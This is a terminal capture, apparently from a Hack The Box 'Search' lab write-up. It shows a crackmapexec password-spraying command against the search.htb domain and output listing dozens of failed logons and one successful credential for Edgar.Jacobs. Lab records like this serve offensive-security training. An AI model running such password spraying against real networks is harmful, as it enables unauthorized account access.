 ❯ crackmapexec smb 10.10.11.129 -u domusers.txt  -p '@3ONEmillionbaby' --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Administrator:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Guest:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\krbtgt:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Santino.Benjamin:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Trace.Ryan:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Reginald.Morton:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eddie.Stevens:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Chace.Oneill:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abril.Suarez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Velazquez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Antony.Russo:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cameron.Melendez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Edith.Walls:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Lane.Wu:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Arielle.Schultz:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Blaine.Zavala:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Celia.Moreno:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kaitlynn.Lee:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kyler.Arias:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Saniyah.Roy:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sarai.Boone:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jermaine.Franco:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Alfred.Chan:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jamar.Holt:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sandra.Wolfe:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Rene.Larson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Yareli.Mcintyre:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Griffin.Maddox:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Prince.Hobbs:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Armando.Nash:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sonia.Schneider:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Maeve.Mann:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Lizeth.Love:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Amare.Serrano:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Knox:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Frederick.Cuevas:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Marshall.Skinner:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:@3ONEmillionbaby